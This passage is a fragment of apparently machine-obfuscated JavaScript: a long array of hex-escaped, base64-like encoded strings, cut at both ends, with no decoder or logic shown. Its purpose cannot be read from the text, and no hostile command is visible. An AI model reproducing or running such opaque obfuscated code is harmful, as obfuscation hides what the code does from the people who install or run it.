50\x77\x6f\x30\x76\x52\x38\x4b\x64\x77\x71\x66\x43\x6d\x38\x4f\x4c\x4f\x63\x4b\x45\x77\x37\x73\x3d','\x48\x48\x6b\x75\x50\x4d\x4b\x39\x52\x77\x3d\x3d','\x62\x53\x45\x38\x51\x63\x4f\x6c\x77\x70\x45\x37\x77\x34\x48\x44\x72\x42\x6f\x3d','\x77\x34\x52\x35\x77\x37\x39\x42\x77\x36\x76\x44\x6d\x63\x4b\x6e\x4f\x45\x2f\x44\x67\x73\x4b\x42\x53\x45\x7a\x44\x68\x6a\x45\x36\x77\x35\x73\x7a\x77\x37\x38\x37\x57\x63\x4f\x37\x77\x36\x30\x66\x62\x54\x6a\x43\x72\x63\x4b\x52\x77\x72\x34\x6c\x61\x54\x2f\x43\x6b\x73\x4b\x55\x4b\x7a\x7a\x44\x6f\x38\x4b\x47\x42\x51\x3d\x3d','\x66\x43\x77\x2f\x56\x73\x4f\x68','\x4c\x63\x4b\x63\x77\x36\x5a\x64\x77\x72\x66\x43\x69\x63\x4f\x77\x77\x6f\x68\x37\x77\x36\x39\x79\x77\x71\x35\x61','\x77\x6f\x78\x7a\x77\x35\x58\x44\x6d\x38\x4b\x70\x51\x77\x3d\x3d','\x77\x72\x6a\x43\x67\x51\x67\x68\x77\x6f\x34\x3d','\x77\x70\x42\x73\x56\x67\x54\x43\x70\x38\x4f\x30\x51\x38\x4f\x51\x77\x70\x38\x7a\x77\x72\x78\x74\x77\x72\x33\x44\x6e\x63\x4f\x51\x66\x56\x76\x43\x6d\x48\x2f\x43\x67\x68\x7a\x44\x74\x4d\x4b\x74\x4c\x73\x4b\x34\x77\x6f\x70\x4d\x77\x37\x6c\x57\x56\x6a\x51\x6a\x56\x63\x4f\x33\x4d\x63\x4f\x64\x77\x35\x44\x43\x69\x55\x63\x3d','\x77\x6f\x74\x2b\x52\x52\x2f\x43\x67\x63\x4f\x79\x55\x73\x4f\x52\x77\x70\x6c\x5a\x77\x71\x68\x71\x77\x72\x6b\x3d','\x77\x36\x48\x43\x76\x53\x50\x43\x6b\x57\x51\x2f','\x52\x4d\x4b\x36\x77\x72\x77\x76\x55\x77\x3d\x3d','\x77\x71\x7a\x43\x72\x38\x4b\x62\x77\x36\x42\x62\x77\x70\x7a\x44\x72\x46\x4a\x73\x77\x34\x50\x43\x6c\x63\x4b\x6e\x77\x6f\x34\x78\x77\x37\x66\x43\x70\x33\x66\x44\x6c\x4d\x4f\x67\x4e\x6d\x68\x4a\x77\x35\x64\x77\x61\x63\x4f\x33\x59\x33\x7a\x44\x74\x51\x72\x44\x6a\x73\x4b\x2f\x77\x37\x50\x44\x73\x38\x4f\x45\x77\x72\x66\x43\x6e\x42\x72\x43\x6d\x77\x3d\x3d','\x51\x73\x4f\x6b\x42\x4d\x4b\x69\x66\x41\x3d\x3d','\x77\x37\x62\x44\x71\x7a\x7a\x44\x70\x7a\x4e\x31\x4a\x52\x48\x44\x6c\x63\x4b\x4a\x77\x37\x70\x6c\x52\x41\x3d\x3d','\x4f\x73\x4b\x64\x77\x36\x4a\x42\x77\x70\x4c\x43\x6e\x51\x3d\x3d','\x77\x34\x7a\x44\x6c\x63\x4b\x77\x77\x34\x6e\x44\x74\x41\x3d\x3d','\x77\x72\x54\x43\x6b\x68\x38\x6d\x77\x6f\x33\x43\x73\x38\x4f\x59\x77\x6f\x72\x43\x6f\x4d\x4f\x2f\x77\x35\x34\x47\x77\x72\x4a\x55\x77\x71\x50\x44\x75\x38\x4f\x58\x47\x6e\x7a\x43\x75\x73\x4f\x63\x77\x71\x76\x43\x74\x67\x63\x6f\x77\x34\x6a\x43\x69\x48\x44\x43\x69\x31\x55\x79\x77\x6f\x73\x75\x77\x6f\x70\x37\x77\x6f\x6b\x67\x77\x36\x52\x6c\x77\x72\x4c\x44\x6e\x4d\x4f\x4c\x77\x70\x46\x37\x62\x44\x6b\x3d','\x54\x32\x77\x4e\x77\x37\x4a\x78\x77\x70\x6a\x43\x69\x41\x3d\x3d','\x77\x35\x6c\x4d\x77\x37\x4e\x4a\x77\x70\x2f\x44\x71\x30\x7a\x44\x68\x47\x55\x50\x56\x48\x58\x44\x71\x38\x4f\x61\x65\x6a\x48\x44\x71\x58\x62\x43\x70\x48\x73\x70\x4c\x63\x4b\x75\x51\x54\x49\x3d','\x4d\x7a\x7a\x44\x71\x53\x35\x48\x59\x73\x4f\x63\x4a\x73\x4b\x4f\x77\x70\x44\x43\x72\x33\x48\x44\x68\x73\x4b\x4f\x77\x71\x63\x3d','\x47\x33\x4d\x6d\x4f\x63\x4b\x73','\x77\x36\x33\x43\x72\x6a\x54\x43\x6c\x6d\x63\x74\x77\x72\x54\x44\x76\x48\x44\x44\x70\x6b\x68\x34\x49\x63\x4f\x4d\x77\x36\x33\x44\x6d\x77\x54\x44\x73\x7a\x64\x46\x57\x73\x4f\x55\x77\x71\x4c\x44\x70\x32\x72\x43\x76\x51\x33\x44\x76\x79\x50\x43\x74\x51\x3d\x3d','\x77\x35\x45\x56\x55\x38\x4f\x63\x77\x72\x6b\x3d','\x77\x71\x2f\x43\x67\x41\x77\x39\x77\x71\x76\x43\x74\x63\x4f\x4a\x77\x6f\x76\x43\x70\x73\x4b\x56\x77\x34\x38\x65\x77\x71\x59\x3d','\x77\x37\x64\x4b\x56\x53\x68\x4d\x55\x67\x3d\x3d','\x77\x35\x44\x43\x68\x4d\x4f\x71\x77\x72\x72\x43\x74\x73\x4b\x70\x77\x70\x58\x44\x6d\x77\x54\x43\x76\x7a\x44\x44\x67\x38\x4b\x44\x77\x71\x58\x44\x6d\x73\x4b\x49\x77\x37\x30\x4c\x77\x36\x76\x44\x72\x47\x58\x44\x68\x73\x4f\x39\x51\x38\x4f\x6d\x65\x6a\x33\x43\x70\x63\x4f\x34\x66\x46\x42\x52','\x59\x73\x4b\x47\x47\x63\x4b\x37\x61\x77\x3d\x3d','\x77\x35\x76\x44\x6c\x4d\x4b\x30\x77\x35\x58\x44\x6b\x52\x78\x42\x46\x4d\x4b\x71\x77\x36\x70\x6b\x58\x54\x41\x3d','\x77\x35\x70\x30\x77\x36\x68\x63\x77\x36\x72\x44\x6c\x38\x4b\x68\x4f\x67\x3d\x3d','\x51\x46\x72\x43\x67\x47\x78\x38\x4a\x43\x48\x44\x72\x63\x4f\x52\x77\x34\x4c\x43\x6f\x73\x4f\x54\x77\x35\x76\x44\x74\x53\x4d\x3d','\x77\x35\x37\x44\x6b\x73\x4b\x69\x77\x34\x38\x3d','\x54\x38\x4b\x67\x77\x70\x54\x44\x6f\x73\x4f\x42','\x77\x35\x50\x43\x6a\x38\x4f\x64','\x77\x37\x6c\x50\x77\x35\x45\x3d','\x64\x38\x4b\x56\x45\x4d\x4b\x76\x65\x73\x4b\x57\x77\x36\x6c\x6c\x55\x6d\x4c\x43\x75\x73\x4b\x38\x4d\x67\x3d\x3d','\x4e\x44\x44\x44\x75\x41\x3d\x3d','\x77\x37\x5a\x71\x77\x37\x63\x3d','\x58\x63\x4f\x77\x43\x51\x3d\x3d','\x77\x37\x37\x44\x71\x38\x4f\x2f\x4b\x73\x4b\x75\x77\x34\x4a\x6a\x77\x34\x52\x2b\x77\x72\x41\x30\x59\x55\x33\x43\x6d\x6b\x48\x43\x6d\x63\x4b\x35\x53\x63\x4f\x66\x4b\x33\x56\x68\x77\x6f\x33\x44\x73\x38\x4f\x57\x65\x44\x6b\x52\x77\x71\x72\x43\x6a\x63\x4b\x63\x77\x35\x58\x43\x68\x54\x4d\x3d','\x77\x70\x7a\x44\x6c\x63\x4f\x43\x4c\x41\x3d\x3d','\x43\x32\x41\x70\x4b\x38\x4b\x6d\x57\x51\x3d\x3d','\x77\x70\x45\x32\x77\x36\x49\x3d','\x77\x6f\x74\x69\x77\x37\x34\x3d','\x77\x70\x7a\x44\x70\x38\x4f\x6d','\x51\x4d\x4f\x55\x77\x37\x76\x44\x72\x67\x3d\x3d','\x77\x6f\x6a\x44\x67\x4d\x4b\x37\x77\x36\x63\x3d','\x77\x72\x52\x38\x77\x34\x72\x44\x71\x6a\x35\x48\x41\x57\x77\x4d\x45\x4d\x4b\x33\x4c\x51\x33\x43\x6d\x38\x4f\x63\x77\x34\x7a\x44\x68\x73\x4f\x4a\x77\x6f\x48\x44\x69\x73\x4f\x36\x77\x36\x54\x43\x6d\x77\x48\x44\x6b\x6e\x7a\x44\x68\x73\x4f\x34\x55\x43\x48\x44\x6c\x46\x52\x58\x77\x71\x6c\x39\x77\x35\x48\x43\x72\x77\x4c\x43\x68\x6d\x64\x77\x4f\x54\x73\x53\x59\x6c\x58\x44\x69\x38\x4b\x2b\x77\x35\x55\x2f\x41\x69\x66\x44\x70\x77\x58\x43\x68\x73\x4f\x7a\x4f\x63\x4b\x78\x77\x35\x54\x43\x6f\x7a\x62\x44\x6c\x48\x35\x53\x77\x36\x34\x3d','\x77\x70\x6a\x43\x67\x73\x4f\x2b','\x77\x34\x37\x43\x6b\x4d\x4f\x76\x77\x72\x73\x3d','\x77\x72\x6a\x44\x67\x63\x4f\x58','\x77\x36\x74\x31\x77\x34\x67\x3d','\x66\x73\x4f\x4b\x61\x53\x6a\x44\x76\x73\x4f\x72\x77\x71\x62\x44\x74\x30\x45\x6f\x42\x41\x3d\x3d','\x77\x37\x58\x43\x72\x69\x37\x43\x69\x6d\x55\x3d','\x77\x35\x72\x44\x69\x4d\x4b\x43\x77\x35\x50\x44\x6f\x68\x4a\x4b\x48\x51\x3d\x3d','\x77\x36\x44\x44\x71\x6a\x7a\x44\x74\x41\x5a\x33\x42\x52\x50\x44\x68\x4d\x4b\x67\x77\x37\x35\x2f\x55\x51\x3d\x3d','\x77\x34\x34\x5a\x57\x41\x3d\x3d','\x77\x6f\x66\x43\x6e\x38\x4f\x36','\x51\x63\x4b\x49\x77\x72\x6f\x3d','\x55\x44\x44\x43\x75\x73\x4f\x6f\x42\x4d\x4b\x37\x4d\x47\x48\x43\x6e\x47\x7a\x44\x6b\x38\x4b\x49\x64\x6e\x42\x79\x64\x54\x50\x44\x69\x53\x73\x4a\x51\x38\x4f\x65\x77\x36\x58\x44\x6c\x63\x4f\x4f\x5a\x57\x58\x44\x6b\x63\x4b\x4a\x63\x63\x4b\x59\x59\x63\x4b\x61\x77\x37\x6f\x3d','\x77\x71\x44\x43\x75\x73\x4b\x43\x77\x36\x67\x3d','\x77\x37\x51\x61\x63\x38\x4f\x2f\x64\x38\x4b\x63\x77\x37\x63\x3d','\x77\x72\x62\x43\x6e\x41\x34\x3d','\x43\x41\x62\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x74','\x77\x71\x59\x68\x77\x34\x33\x43\x71\x32\x55\x53\x58\x53\x41\x3d','\x77\x70\x51\x35\x4e\x51\x3d\x3d','\x61\x38\x4b\x76\x77\x71\x64\x64\x4e\x55\x58\x44\x6e\x77\x3d\x3d','\x50\x73\x4b\x33\x77\x72\x4a\x39\x47\x46\x58\x44\x6e\x63\x4b\x44\x77\x35\x6f\x3d','\x77\x36\x44\x43\x6f\x43\x7a\x43\x6a\x47\x38\x67\x77\x71\x55\x3d','\x77\x35\x54\x44\x67\x73\x4f\x30','\x46\x32\x41\x78\x4a\x73\x4b\x75\x56\x63\x4b\x52\x77\x37\x72\x44\x67\x67\x3d\x3d','\x59\x46\x62\x44\x6d\x63\x4f\x5a\x47\x67\x62\x44\x75\x47\x37\x43\x6a\x43\x66\x44\x76\x77\x66\x44\x70\x33\x56\x4b\x77\x6f\x62\x43\x73\x46\x49\x3d','\x77\x34\x66\x44\x75\x53\x33\x44\x73\x41\x3d\x3d','\x43\x4d\x4b\x48\x53\x63\x4b\x6e\x48\x54\x2f\x43\x6b\x77\x3d\x3d','\x77\x72\x62\x44\x70\x47\x76\x44\x71\x55\x56\x75\x64\x67\x50\x43\x6b\x73\x4b\x78\x77\x71\x70\x74\x45\x63\x4b\x73\x42\x41\x3d\x3d','\x77\x36\x6f\x50\x62\x4d\x4f\x6c\x59\x67\x3d\x3d','\x77\x35\x4c\x44\x6f\x73\x4f\x48','\x66\x51\x31\x6c\x77\x34\x37\x44\x73\x44\x63\x79\x56\x47\x6e\x44\x69\x38\x4b\x4d\x77\x72\x58\x43\x68\x73\x4f\x75\x51\x41\x48\x44\x6c\x41\x3d\x3d','\x77\x70\x31\x78\x77\x35\x6a\x44\x6e\x4d\x4b\x35','\x5a\x6c\x44\x44\x6d\x38\x4f\x45\x50\x78\x63\x3d','\x77\x37\x44\x44\x74\x4d\x4f\x4c','\x77\x35\x48\x44\x75\x38\x4f\x68','\x77\x6f\x6e\x44\x6e\x4d\x4b\x31\x77\x37\x54\x44\x6b\x44\x4a\x38\x77\x6f\x62\x43\x69\x6b\x63\x3d','\x77\x6f\x33\x44\x6c\x73\x4b\x69','\x50\x6a\x58\x44\x76\x6a\x56\x68\x64\x77\x3d\x3d','\x77\x37\x42\x76\x56\x51\x3d\x3d','\x58\x73\x4b\x35\x77\x71\x42\x30\x77\x6f\x73\x42','\x77\x6f\x4c\x44\x73\x73\x4f\x74','\x77\x71\x73\x59\x77\x35\x77\x3d','\x48\x6e\x7a\x44\x6f\x41\x3d\x3d','\x56\x51\x72\x44\x6a\x51\x3d\x3d','\x77\x70\x31\x6c\x51\x52\x2f\x43\x67\x63\x4f\x68','\x4e\x63\x4f\x77\x66\x77\x3d\x3d','\x77\x35\x4d\x74\x64\x41\x3d\x3d','\x58\x47\x67\x5a\x77\x36\x64\x5a\x77\x6f\x49\x3d','\x59\x4d\x4b\x61\x77\x70\x30\x3d','\x48\x38\x4f\x36\x77\x71\x51\x62\x50\x4d\x4b\x30','\x77\x71\x6c\x6c\x77\x37\x49\x3d','\x77\x70\x66\x43\x68\x63\x4f\x34\x50\x32\x48\x44\x69\x41\x3d\x3d','\x41\x63\x4f\x37\x52\x77\x3d\x3d','\x77\x71\x62\x43\x70\x73\x4f\x55','\x63\x44\x77\x58','\x77\x35\x48\x43\x6b\x4d\x4f\x47','\x77\x37\x35\x50\x52\x41\x3d\x3d','\x77\x37\x6c\x4e\x56\x6a\x4e\x6a\x57\x4d\x4f\x72\x4b\x46\x55\x34','\x77\x37\x70\x49\x77\x70\x66\x43\x6a\x77\x6e\x43\x6e\x77\x3d\x3d','\x77\x34\x52\x61\x50\x67\x3d\x3d','\x46\x57\x76\x43\x6f\x51\x3d\x3d','\x56\x63\x4b\x48\x45\x51\x3d\x3d','\x77\x37\x6e\x44\x6b\x63\x4f\x61','\x77\x72\x4c\x44\x6e\x4d\x4f\x58\x4e\x73\x4b\x4d\x77\x35\x63\x3d','\x42\x4d\x4b\x32\x63\x41\x3d\x3d','\x58\x7a\x54\x44\x6e\x6b\x35\x37\x77\x70\x64\x39\x63\x73\x4f\x51\x77\x36\x73\x3d','\x77\x35\x68\x69\x77\x72\x58\x43\x75\x51\x33\x43\x72\x63\x4b\x55\x77\x70\x77\x6c\x52\x63\x4b\x6b\x51\x38\x4f\x52\x65\x4d\x4b\x7a\x52\x55\x38\x68\x4e\x77\x58\x43\x6c\x57\x50\x43\x6c\x7a\x31\x42\x77\x35\x54\x43\x6f\x30\x37\x43\x6e\x58\x78\x69\x64\x54\x4a\x4a\x77\x37\x76\x43\x6f\x38\x4b\x70\x77\x37\x73\x67\x77\x35\x58\x43\x6a\x63\x4f\x54\x77\x71\x59\x66\x4d\x4d\x4b\x4f\x66\x63\x4b\x47\x49\x38\x4f\x33\x77\x70\x34\x72\x50\x56\x63\x78\x65\x47\x72\x43\x73\x43\x35\x6b\x4e\x46\x37\x43\x71\x46\x63\x3d','\x56\x63\x4b\x6b\x77\x70\x62\x44\x73\x4d\x4f\x51\x77\x71\x63\x3d','\x63\x73\x4f\x6d\x77\x34\x49\x3d','\x77\x34\x4a\x51\x77\x34\x4d\x3d','\x77\x36\x62\x44\x69\x38\x4b\x66\x4b\x38\x4f\x4f\x64\x38\x4b\x42\x77\x36\x38\x41\x77\x34\x54\x44\x71\x41\x3d\x3d','\x77\x70\x6e\x44\x68\x4d\x4b\x34\x77\x36\x2f\x44\x70\x77\x3d\x3d','\x77\x35\x78\x56\x77\x35\x30\x3d','\x41\x38\x4b\x48\x55\x38\x4b\x55\x41\x44\x6f\x3d','\x43\x6e\x51\x6c\x50\x4d\x4b\x39\x52\x67\x3d\x3d','\x77\x37\x42\x4f\x77\x70\x4c\x43\x6d\x44\x44\x43\x70\x4d\x4b\x31','\x77\x72\x45\x37\x77\x34\x7a\x43\x72\x58\x77\x46','\x77\x72\x58\x44\x73\x73\x4b\x73\x52\x73\x4f\x79\x77\x70\x38\x75','\x77\x34\x4c\x44\x67\x73\x4b\x2f\x77\x34\x44\x44\x70\x42\x4d\x3d','\x77\x71\x58\x44\x6b\x63\x4f\x46\x4d\x41\x3d\x3d','\x77\x70\x4a\x6f\x54\x67\x72\x43\x74\x4d\x4f\x39','\x77\x37\x70\x50\x77\x70\x6e\x43\x6c\x69\x48\x43\x6a\x67\x3d\x3d','\x50\x77\x45\x36\x77\x35\x76\x43\x73\x51\x3d\x3d','\x77\x36\x72\x44\x69\x4d\x4f\x30\x41\x38\x4f\x48\x77\x37\x34\x3d','\x4a\x31\x30\x30\x63\x4d\x4b\x67\x57\x73\x4b\x47\x77\x37\x54\x44\x67\x43\x37\x43\x6e\x47\x31\x58\x42\x41\x3d\x3d','\x77\x71\x66\x44\x75\x4d\x4b\x36','\x53\x63\x4b\x79\x77\x72\x74\x50\x49\x77\x3d\x3d','\x77\x71\x55\x67\x45\x73\x4f\x36\x77\x34\x7a\x43\x6d\x4d\x4f\x50\x77\x6f\x6a\x43\x69\x43\x35\x30\x46\x31\x70\x39\x4f\x63\x4f\x6e\x77\x72\x37\x43\x6c\x38\x4f\x43\x77\x34\x62\x43\x76\x69\x44\x43\x6b\x4d\x4b\x54\x77\x36\x56\x56\x52\x41\x37\x43\x6d\x6c\x48\x44\x72\x4d\x4b\x6b\x77\x72\x7a\x43\x6c\x63\x4f\x6b\x64\x69\x62\x43\x6e\x38\x4f\x38\x55\x30\x6f\x33\x4a\x7a\x66\x43\x74\x4d\x4b\x77','\x5a\x38\x4b\x58\x47\x63\x4b\x6e\x65\x67\x3d\x3d','\x77\x72\x39\x2f\x55\x67\x7a\x43\x75\x51\x3d\x3d','\x4c\x33\x2f\x44\x76\x77\x3d\x3d','\x77\x37\x68\x78\x41\x4d\x4b\x76\x77\x34\x54\x44\x67\x41\x3d\x3d','\x46\x63\x4b\x79\x58\x67\x3d\x3d','\x41\x6c\x66\x44\x6b\x41\x3d\x3d','\x77\x70\x58\x44\x6d\x38\x4f\x44\x50\x73\x4f\x4c\x50\x4d\x4b\x62\x77\x71\x70\x52\x77\x70\x50\x44\x73\x38\x4f\x36\x54\x56\x4e\x65\x4b\x30\x58\x43\x75\x41\x44\x43\x70\x44\x37\x43\x74\x57\x6a\x43\x68\x4d\x4f\x44\x46\x4d\x4f\x4f\x46\x51\x41\x34\x4a\x4d\x4f\x66\x77\x72\x7a\x44\x6f\x42\x54\x43\x6f\x78\x67\x31\x54\x44\x49\x3d','\x77\x6f\x33\x43\x69\x77\x55\x3d','\x77\x71\x73\x69\x46\x41\x3d\x3d','\x77\x34\x55\x4f\x5a\x67\x3d\x3d','\x77\x36\x42\x31\x77\x71\x51\x3d','\x42\x4d\x4b\x50\x77\x6f\x49\x3d','\x77\x37\x5a\x41\x57\x53\x5a\x55\x58\x77\x3d\x3d','\x41\x6e\x54\x43\x73\x46\x55\x2f\x77\x37\x4d\x3d','\x77\x6f\x73\x51\x56\x73\x4f\x4f\x77\x72\x6e\x43\x68\x51\x51\x64','\x49\x38\x4b\x31\x59\x41\x3d\x3d','\x43\x52\x6e\x43\x6b\x51\x3d\x3d','\x4c\x32\x55\x55','\x5a\x4d\x4b\x6c\x77\x71\x64\x4a\x4c\x6b\x45\x3d','\x46\x63\x4b\x52\x57\x41\x3d\x3d','\x77\x71\x45\x6d\x77\x34\x2f\x43\x72\x45\x73\x59\x56\x7a\x46\x34\x42\x67\x3d\x3d','\x4c\x78\x6b\x33\x77\x34\x44\x43\x68\x69\x52\x6b\x54\x52\x44\x44\x67\x77\x3d\x3d','\x4a\x63\x4f\x68\x77\x72\x59\x3d','\x4d\x54\x6a\x44\x73\x53\x42\x55\x61\x77\x3d\x3d','\x77\x35\x4d\x62\x62\x4d\x4f\x64\x77\x71\x37\x43\x6e\x78\x35\x48','\x77\x70\x52\x69\x53\x51\x4d\x3d','\x58\x63\x4f\x30\x77\x37\x6b\x48\x45\x63\x4f\x49\x4b\x52\x64\x47\x4b\x73\x4f\x51\x77\x72\x44\x44\x68\x63\x4b\x58\x77\x37\x76\x43\x6c\x30\x54\x44\x6d\x4d\x4b\x64\x77\x35\x54\x43\x6e\x51\x54\x43\x70\x63\x4b\x45\x41\x63\x4f\x2f\x77\x34\x74\x72\x46\x44\x4c\x43\x73\x4d\x4b\x65\x77\x6f\x38\x74\x77\x71\x4d\x77\x77\x35\x4c\x43\x73\x43\x41\x2f','\x59\x46\x38\x6e\x77\x36\x42\x73\x77\x70\x76\x43\x6a\x54\x30\x3d','\x77\x71\x48\x44\x67\x63\x4f\x46\x4c\x41\x3d\x3d','\x4f\x4d\x4b\x61\x55\x51\x3d\x3d','\x77\x71\x7a\x44\x73\x38\x4b\x34','\x77\x70\x37\x44\x6e\x73\x4f\x46','\x77\x71\x37\x43\x71\x38\x4b\x44\x77\x36\x35\x49\x77\x70\x55\x3d','\x5a\x32\x7a\x44\x6e\x77\x3d\x3d','\x77\x72\x2f\x44\x74\x4d\x4b\x70\x55\x63\x4f\x4a\x77\x72\x38\x73\x55\x4d\x4f\x2f\x77\x6f\x6f\x3d','\x77\x35\x72\x44\x69\x4d\x4f\x6e\x77\x37\x72\x43\x70\x43\x45\x71\x77\x70\x2f\x44\x75\x6b\x2f\x44\x72\x6e\x52\x6b\x61\x6e\x30\x61\x44\x67\x3d\x3d','\x53\x73\x4b\x78\x77\x70\x54\x44\x76\x73\x4f\x51','\x42\x54\x66\x43\x6b\x67\x3d\x3d','\x52\x38\x4f\x77\x43\x73\x4b\x6b\x62\x55\x73\x3d','\x77\x70\x6f\x41\x59\x7a\x48\x44\x67\x58\x64\x53\x77\x36\x58\x44\x6b\x38\x4b\x72\x64\x68\x66\x43\x6d\x38\x4b\x31\x77\x71\x59\x53\x4f\x4d\x4f\x57\x77\x72\x5a\x7a\x4d\x55\x50\x43\x76\x44\x49\x48\x77\x36\x48\x44\x6f\x38\x4f\x33\x77\x36\x35\x78\x45\x4d\x4f\x55\x55\x54\x66\x43\x6a\x4d\x4b\x70\x4f\x51\x56\x32\x77\x34\x73\x3d','\x47\x32\x66\x43\x6d\x77\x3d\x3d','\x4f\x38\x4b\x41\x77\x36\x78\x45\x77\x70\x2f\x43\x69\x77\x3d\x3d','\x77\x70\x55\x48\x44\x67\x3d\x3d','\x47\x73\x4b\x42\x61\x51\x3d\x3d','\x41\x30\x58\x44\x6f\x41\x3d\x3d','\x43\x67\x7a\x43\x70\x77\x3d\x3d','\x64\x73\x4f\x41\x77\x72\x59\x73\x66\x73\x4b\x7a\x77\x72\x50\x43\x69\x77\x3d\x3d','\x63\x46\x76\x44\x72\x67\x3d\x3d','\x4b\x38\x4b\x61\x77\x36\x46\x63\x77\x6f\x4c\x43\x6e\x41\x3d\x3d','\x77\x6f\x59\x79\x49\x6d\x51\x3d','\x77\x36\x64\x41\x77\x36\x52\x76\x77\x70\x6e\x44\x74\x55\x59\x3d','\x42\x47\x4c\x43\x68\x67\x3d\x3d','\x77\x71\x55\x32\x49\x6c\x58\x44\x6a\x46\x55\x63','\x77\x72\x44\x44\x75\x4d\x4f\x4f','\x77\x6f\x68\x67\x77\x34\x55\x3d','\x52\x45\x2f\x43\x6c\x73\x4f\x2b\x46\x38\x4b\x7a\x4d\x6e\x66\x43\x6d\x6a\x30\x3d','\x53\x63\x4b\x2b\x77\x6f\x5a\x4c\x77\x70\x34\x6d\x77\x35\x30\x47\x77\x6f\x37\x44\x72\x47\x6b\x3d','\x77\x37\x45\x65\x58\x41\x3d\x3d','\x77\x6f\x44\x44\x6c\x63\x4f\x52','\x77\x71\x44\x44\x67\x4d\x4f\x65','\x49\x63\x4b\x61\x77\x34\x38\x3d','\x46\x57\x4c\x43\x76\x51\x3d\x3d','\x77\x36\x76\x44\x6f\x38\x4f\x65','\x77\x35\x35\x52\x77\x34\x55\x3d','\x4c\x53\x6e\x44\x74\x67\x3d\x3d','\x57\x73\x4b\x75\x77\x70\x62\x44\x70\x4d\x4f\x51\x77\x72\x33\x44\x76\x4d\x4f\x66\x77\x6f\x55\x4d\x77\x72\x45\x3d','\x4e\x4d\x4f\x62\x5a\x41\x37\x44\x72\x63\x4f\x2b\x77\x71\x72\x44\x71\x77\x3d\x3d','\x77\x36\x44\x43\x6f\x43\x7a\x43\x6a\x48\x51\x2b\x77\x72\x58\x44\x73\x48\x62\x43\x70\x30\x38\x3d','\x50\x4d\x4b\x4b\x77\x36\x46\x61\x77\x70\x48\x43\x69\x63\x4f\x77\x77\x70\x51\x3d','\x50\x4d\x4b\x4a\x77\x6f\x45\x3d','\x63\x46\x50\x44\x72\x41\x3d\x3d','\x62\x4d\x4b\x74\x4f\x77\x3d\x3d','\x77\x72\x31\x78\x77\x35\x55\x3d','\x43\x42\x41\x69\x77\x35\x63\x3d','\x77\x37\x35\x46\x77\x6f\x4c\x43\x71\x53\x48\x43\x68\x73\x4b\x32','\x4d\x6a\x6e\x43\x6b\x67\x3d\x3d','\x54\x6c\x7a\x43\x6a\x38\x4b\x32\x47\x38\x4f\x73\x50\x43\x50\x44\x6e\x58\x7a\x43\x68\x38\x4b\x72\x46\x53\x56\x39\x4c\x6a\x72\x43\x69\x44\x52\x65\x41\x4d\x4b\x38\x77\x34\x72\x43\x70\x63\x4b\x72\x51\x41\x6e\x44\x72\x38\x4f\x2f\x4d\x4d\x4f\x44\x49\x4d\x4b\x44\x77\x37\x67\x3d','\x77\x71\x4c\x44\x68\x4d\x4f\x61\x4c\x63\x4b\x35','\x77\x71\x2f\x43\x72\x38\x4b\x64','\x77\x34\x30\x62\x56\x73\x4f\x48','\x77\x72\x37\x44\x6c\x73\x4f\x63','\x77\x35\x58\x44\x72\x79\x38\x3d','\x77\x37\x66\x44\x6c\x4d\x4f\x41\x65\x67\x3d\x3d','\x77\x37\x48\x44\x71\x6a\x34\x3d','\x59\x38\x4b\x6a\x4d\x38\x4b\x45\x77\x70\x66\x44\x69\x77\x3d\x3d','\x77\x35\x70\x74\x77\x37\x70\x41','\x77\x34\x4c\x43\x67\x47\x6e\x44\x6b\x48\x59\x65\x77\x70\x54\x44\x69\x32\x72\x43\x75\x77\x38\x2f\x48\x73\x4f\x32\x77\x34\x76\x44\x68\x6a\x76\x44\x71\x47\x67\x75\x54\x63\x4f\x7a\x77\x72\x58\x43\x76\x33\x48\x44\x70\x56\x7a\x44\x6f\x44\x6e\x44\x70\x38\x4b\x6e\x77\x37\x50\x44\x6c\x54\x4a\x6c\x77\x36\x76\x43\x69\x4d\x4b\x38\x64\x4d\x4b\x37','\x58\x73\x4f\x71\x41\x63\x4b\x35','\x77\x72\x7a\x44\x6c\x63\x4f\x47','\x77\x71\x66\x43\x6d\x4d\x4b\x72','\x77\x71\x33\x44\x72\x63\x4b\x43','\x4c\x63\x4b\x39\x77\x37\x63\x3d','\x77\x34\x38\x58\x4e\x51\x3d\x3d','\x77\x71\x67\x38\x50\x32\x38\x3d','\x5a\x73\x4f\x78\x4f\x77\x3d\x3d','\x77\x37\x48\x44\x73\x67\x38\x3d','\x77\x34\x73\x52\x55\x63\x4f\x4f\x77\x71\x6a\x43\x6e\x67\x3d\x3d','\x77\x35\x55\x66\x47\x48\x6a\x43\x75\x51\x30\x3d','\x65\x6a\x67\x67\x53\x77\x3d\x3d','\x77\x37\x63\x49\x4a\x67\x3d\x3d','\x55\x44\x6e\x44\x6b\x56\x74\x4d\x77\x70\x41\x3d','\x58\x4d\x4b\x35\x77\x70\x48\x44\x70\x4d\x4f\x51\x77\x72\x77\x3d','\x77\x34\x72\x44\x6d\x4d\x4f\x50','\x77\x36\x54\x43\x75\x54\x6f\x3d','\x41\x30\x6a\x44\x6b\x48\x55\x70\x4d\x58\x72\x44\x74\x4d\x4b\x43','\x5a\x69\x67\x39\x52\x4d\x4f\x77\x77\x70\x55\x3d','\x77\x34\x76\x44\x6e\x63\x4b\x6a','\x42\x45\x7a\x44\x6f\x67\x3d\x3d','\x77\x35\x66\x44\x67\x4d\x4b\x6d\x77\x37\x50\x44\x74\x67\x3d\x3d','\x55\x63\x4b\x30\x77\x71\x39\x68\x77\x72\x34\x64','\x54\x38\x4b\x34\x77\x71\x55\x3d','\x59\x44\x76\x44\x76\x69\x74\x54\x5a\x67\x3d\x3d','\x77\x37\x48\x44\x6e\x73\x4f\x48\x63\x38\x4b\x6a\x48\x77\x3d\x3d','\x77\x6f\x6e\x43\x69\x4d\x4b\x37','\x4d\x56\x37\x44\x6d\x41\x3d\x3d','\x77\x6f\x51\x63\x46\x33\x50\x43\x76\x67\x41\x3d','\x47\x63\x4b\x44\x55\x63\x4b\x47\x45\x51\x3d\x3d','\x65\x68\x2f\x44\x6d\x77\x3d\x3d','\x4f\x52\x38\x79\x77\x35\x66\x43\x6f\x79\x4a\x75\x54\x54\x55\x3d','\x43\x69\x45\x77','\x66\x73\x4b\x35\x77\x70\x51\x3d','\x64\x73\x4b\x73\x77\x72\x68\x38\x47\x31\x72\x44\x6d\x73\x4b\x49\x77\x35\x76\x43\x6d\x51\x3d\x3d','\x77\x71\x34\x32\x4f\x47\x62\x44\x6b\x56\x41\x3d','\x66\x53\x77\x4a','\x52\x47\x38\x79\x49\x38\x4b\x6c','\x45\x4d\x4f\x33\x77\x71\x